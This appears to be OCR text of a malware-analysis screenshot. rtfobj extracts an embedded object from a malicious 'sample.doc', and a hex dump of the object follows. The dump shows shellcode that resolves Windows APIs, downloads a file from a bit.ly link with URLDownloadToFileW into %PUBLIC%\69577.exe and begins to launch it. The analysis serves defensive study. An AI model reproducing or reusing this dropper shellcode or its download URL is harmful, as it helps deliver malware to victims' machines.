 C:\Windows\System32\cmd.exe
rtfobj 0.56.2 on Python 3.7.9 - http://decalage.info/python/oletools
THIS IS WORK IN PROGRESS - Check updates regularly!
Please report any issue at https://github.com/decalage2/oletools/issues
File: 'sample.doc' - size: 1152096 bytes
id |index |OLE Object
0 |000F589Fh |Not a well-formed OLE object
Saving raw data in object #0:
saving object to file sample.doc_object_000F589F.raw
md5
HxD - [C:\User Desktop\sample.doc_object_000F589F.raw]
C:\Us
Dosya Düzenle Ara Görünüm Analiz Ekstralar Pencereler Yardım
16 Windows (ANSI) hex
sample.doc_object_000F589F.raw
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Çözülmüş metin
00000AB0 64 8D 2D 4B 96 44 81 EC 80 02 00 00 E8 12 00 00 d.-K–D.ì€...è...
00000AC0 00 6B 00 65 00 72 00 6E 00 65 00 6C 00 33 00 32 .k.e.r.n.e.l.3.2
00000AD0 00 00 00 E8 7D 01 00 00 89 C3 E8 0D 00 00 00 4C ...è}...‰Ãè....L
00000AE0 6F 61 64 4C 69 62 72 61 72 79 57 00 53 E8 DC 01 oadLibraryW.SèÜ.
00000AF0 00 00 89 C7 E8 0F 00 00 00 47 65 74 50 72 6F 63 ..‰Çè....GetProc
00000B00 41 64 64 72 65 73 73 00 53 E8 C0 01 00 00 89 C6 Address.SèÀ...‰Æ
00000B10 E8 1A 00 00 00 45 78 70 61 6E 64 45 6E 76 69 72 è....ExpandEnvir
00000B20 6F 6E 6D 65 6E 74 53 74 72 69 6E 67 73 57 00 53 onmentStringsW.S
00000B30 FF D6 68 04 01 00 00 8D 54 24 08 52 E8 26 00 00 ÿÖh.....T$.Rè&..
00000B40 00 25 00 50 00 55 00 42 00 4C 00 49 00 43 00 25 .%.P.U.B.L.I.C.%
00000B50 00 5C 00 36 00 39 00 35 00 37 00 37 00 2E 00 65 .\.6.9.5.7.7...e
00000B60 00 78 00 65 00 00 00 FF D0 E8 0E 00 00 00 55 00 .x.e...ÿĞè....U.
00000B70 72 00 6C 00 4D 00 6F 00 6E 00 00 00 FF D7 E8 13 r.l.M.o.n...ÿ×è.
00000B80 00 00 00 55 52 4C 44 6F 77 6E 6C 6F 61 64 54 6F ...URLDownloadTo
00000B90 46 69 6C 65 57 00 50 FF D6 6A 00 6A 00 8D 54 24 FileW.PÿÖj.j..T$
00000BA0 0C 52 E8 2C 00 00 00 68 00 74 00 74 00 70 00 3A .Rè,...h.t.t.p.:
00000BB0 00 2F 00 2F 00 62 00 69 00 74 00 2E 00 6C 00 79 ././.b.i.t...l.y
00000BC0 00 2F 00 33 00 65 00 30 00 52 00 6A 00 6B 00 53 ./.3.e.0.R.j.k.S
00000BD0 00 00 00 6A 00 FF D0 E8 10 00 00 00 47 65 74 53 ...j.ÿĞè....GetS
00000BE0 74 61 72 74 75 70 49 6E 66 6F 57 00 53 FF D6 8D tartupInfoW.SÿÖ.
00000BF0 94 24 24 02 00 00 52 FF D0 E8 15 00 00 00 43 72 ”$$...RÿĞè....Cr
00000C00 65 61 74 65 50 72 6F 63 65 73 73 41 73 55 73 65 eateProcessAsUse